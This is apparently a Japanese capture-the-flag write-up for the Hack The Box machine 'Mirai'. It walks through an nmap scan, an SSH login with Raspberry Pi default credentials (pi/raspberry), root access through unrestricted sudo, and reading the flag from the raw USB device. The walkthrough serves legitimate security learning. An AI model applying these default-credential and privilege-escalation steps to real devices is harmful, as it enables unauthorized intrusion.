偵察/スキャン
nmapでスキャンします。
┌──(kali㉿kali)-[~]
└─$ nmap -T4 -P0 -sC -sV -A -p- 10.10.10.48
Starting Nmap 7.92 ( https://nmap.org )
Nmap scan report for 10.10.10.48
Host is up (0.26s latency).
Not shown: 65529 closed tcp ports (conn-refused)
PORT      STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
| ssh-hostkey:
|   1024 aa:ef:5c:e0:8e:86:97:82:47:ff:4a:e5:40:18:90:c5 (DSA)
|   2048 e8:c1:9d:c5:43:ab:fe:61:23:3b:d7:e4:af:9b:74:18 (RSA)
|   256 b6:a0:78:38:d0:c8:10:94:8b:44:b2:ea:a0:17:42:2b (ECDSA)
|_  256 4d:68:40:f7:20:c4:e5:52:80:7a:44:38:b8:a2:a7:52 (ED25519)
53/tcp    open  domain  dnsmasq 2.76
| dns-nsid:
|_  bind.version: dnsmasq-2.76
80/tcp    open  http    lighttpd 1.4.35
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: lighttpd/1.4.35
1693/tcp  open  upnp    Platinum UPnP 1.0.5.13 (UPnP/1.0 DLNADOC/1.50)
32400/tcp open  http    Plex Media Server httpd
|_http-title: Unauthorized
|_http-favicon: Plex
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_  Server returned status 401 but no WWW-Authenticate header.
|_http-cors: HEAD GET POST PUT DELETE OPTIONS
32469/tcp open  upnp    Platinum UPnP 1.0.5.13 (UPnP/1.0 DLNADOC/1.50)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
いくつかポートが開いていることがわかりました。
TCP/32400はPLEXというメディアサーバの管理画面が表示されました。
ログイン試行やユーザの登録等、アクセスにつながりそうなものがないか調べましたが、ここからはアクセス取得はできませんでした。


TCP/80にアクセスするとPi-Holeという広告ブロックソフトの管理画面が表示されました。
ここからはアクセス取得はできませんでしたが、MiraiがRaspberry Piで同際していることがわかりました。

アクセス取得
次にsshでのアクセスを試みます。
マシン名の「Mirai」はデフォルトのアカウントを使用して感染を広げるマルウェアなので、Raspberry Piのデフォルトアカウントでアクセスを試しました。
※アカウント:pi/raspberry
┌──(kali㉿kali)-[~]
└─$ ssh pi@10.10.10.48
The authenticity of host '10.10.10.48 (10.10.10.48)' can't be established.
ED25519 key fingerprint is SHA256:TL7joF/Kz3rDLVFgQ1qkyXTnVQBTYrV44Y2oXyjOa60.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.48' (ED25519) to the list of known hosts.
pi@10.10.10.48's password:

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug 27 14:47:50 2017 from localhost

SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password.

SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password.

pi@raspberrypi:~ $
デフォルトのアカウントでアクセスができました。
特権昇格
sudo -lをすると「(ALL:ALL)ALL (ALL)NOPASSWD:ALL」と表示されました。
piではsudoコマンドが自由に使用できるようです。
そのため、sudo suを実行したところ、rootが取得できました。
pi@raspberrypi:/ $ sudo su
root@raspberrypi:/# cd root/
root@raspberrypi:~# ls
root.txt
root@raspberrypi:~# cat root.txt
I lost my original root.txt! I think I may have a backup on my USB stick...
rootは簡単に取得できたのですが、root.txtが消されてしまったようです。

上記のメッセージに従ってusbstickに移動するとroot.txtはなく、代わりに別のメッセージがあり、usbstickのファイルを削除してしまったと告げられます。
この後、ファイルの復元方法を調べてみましたがどれもうまくいきませんでした。
自分はここまでで、他の方の回答を見ると、stringsコマンドでフラグを取得している方法がありました。
Linuxではデバイスファイルという仕組みがあります。デバイスファイルは、PCに接続した周辺機器をファイルシステム上のファイルのように扱い、ファイルの読み書きと同じ手順でデータの入出力や制御することができる仕組みです。
デバイスファイルは機器を接続すると「/dev/」ディレクトリ配下のファイルとして出現します。
今回の場合だと/dev/sdbにusbsticksがあることがわかります。
root@raspberrypi:~# lsblk
NAME   MAJ:MIN RM  SIZE RO TYPE MOUNTPOINT
sda      8:0    0   10G  0 disk
├─sda1   8:1    0  1.3G  0 part /lib/live/mount/persistence/sda1
└─sda2   8:2    0  8.7G  0 part /lib/live/mount/persistence/sda2
sdb      8:16   0   10M  0 disk /media/usbstick
sr0     11:0    1 1024M  0 rom
loop0    7:0    0  1.2G  1 loop /lib/live/mount/rootfs/filesystem.squashfs
root@raspberrypi:~# cat /dev/sdb
実際にstinrgsコマンドを実行するとフラグを取得することができました。

参考にさせていただいたサイト
貴重な情報をありがとうございます。